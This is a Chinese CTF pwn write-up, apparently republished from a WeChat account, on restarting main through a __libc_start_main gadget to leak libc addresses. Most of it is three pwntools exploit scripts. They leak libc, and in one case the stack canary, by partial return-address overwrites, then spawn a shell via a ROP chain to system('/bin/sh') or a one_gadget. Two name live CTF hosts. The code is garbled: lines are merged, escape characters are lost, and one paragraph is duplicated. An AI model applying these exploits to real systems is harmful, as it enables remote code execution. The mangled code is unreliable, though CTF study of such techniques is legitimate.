0x01 前言

在我做过的题目当中,遇到了这种利用方法,在一些场景中用这个方法会很方便,当然要根据题目来,有一些题目会给出libc链接文件,而不给的话就只够自己去泄露查询了。这个方法主要是利用到了__libc_start_main 中的一个 magic gadget ,

在有一些题目中,直接返回main函数的条件不满足的时候,就可以直接重启,从而再次调用程序了。 这里来看一下,在什么时候会用到这种方法,这里可以看到main函数只有一个read,是没办法直接泄露libc的,所以这里就会用到重启main函数了。

0x02 题目示例



可以看到只开启了 nx

from pwn import *context(os='linux',arch='amd64',log_level='debug')p = remote('27.25.151.12',28173)elf = ELF('./ezstack')libc = ELF('./libc-2.31.so')rdi = 0x401293ret = 0x000000000040101agadget = 0x2407Cpayload = b'a'*0x20 + b'b'*8 + p8(0x7c)p.send(payload)p.recvuntil(b'bbbbbbbb')addr = u64(p.recv(6).ljust(8,b'x00'))libc_base = addr - gadgetsystem_addr = libc_base + libc.sym['system']bin_sh_addr = libc_base + next(libc.search(b'/bin/shx00'))payload1 = b'a'*0x28 + p64(rdi) + p64(bin_sh_addr) + p64(ret) + p64(system_addr) + p64(0)p.sendline(payload1)p.interactive()

这里可以看到是开启了pie

再来看一下,这里有一个 printf 可以用来泄露地址,read到 buf这里也是有溢出的,程序很简单

再来看一下,这里有一个 printf 可以用来泄露地址,read到 buf这里也是有溢出的,程序很简单

from pwn import *context(os='linux',arch = 'amd64',log_level='debug')p = remote()libc = ELF('./libc.os.6')payload = b'a'*0x108 + b'x89'p.send(payload)p.recvuntil(b'a'*0x108)gadget = 0x29D89libc_base = u64(p.recv(6).ljust(8,b'x00')) - gadgetrdi = libc_base + 0x2a3e5ret = libc_base + 0xbaaf9system = libc_base + libc.sym['system']bin_sh = libc_base + next(libc.search(b'binsh'))payload1 = b'a'* 0x108 + p64(rdi) + p64(bin_sh) + p64(ret) + p64(system)p.send(payload1)p.interactive()

可以看到保护全开

from pwn import *from LibcSearcher import *io = remote('pwn.challenge.ctf.show',28187)elf = ELF('./pwn')context.log_level = 'debug'payload = 'A'*0x29io.send(payload)io.recvuntil('A'*0x28)canary = u64(io.recv(8))-0x41payload = b'a'*0x28 + p64(canary) + b'a'*0x18 + b'x04'#gdb.attach(io)io.send(payload)payload = b'a'*0x28 + b'a'*0x8 + b'a'*0x18io.send(payload)io.recvuntil(b'a'*0x48)libc_start_main = u64(io.recv(6).ljust(8,b'x00'))-240libc = LibcSearcher('__libc_start_main',libc_start_main )libc_base = libc_start_main - libc.dump('__libc_start_main')#0x45216 one_gadget libc6_2.23-0ubuntu10_amd64.soone_gedget = libc_base+0x45216payload = b'a'*0x28 + p64(canary) + b'a'*0x18 + p64(one_gedget)io.send(payload)#gdb.attach(io)io.interactive()

0x03 总结

注:鼎星安全有对此文章的修改和解释权。如欲转载或传播此文章,必须保证此文章的完整性,包括版权声明等全部内容。未经允许,不得任意修改或者增减此文章内容,不得以任何方式将其用于商业目的。

原文始发于微信公众号(鼎新安全):关于重启main函数学习分享

- 左青龙

- 微信扫一扫

-

- 右白虎

- 微信扫一扫

-

评论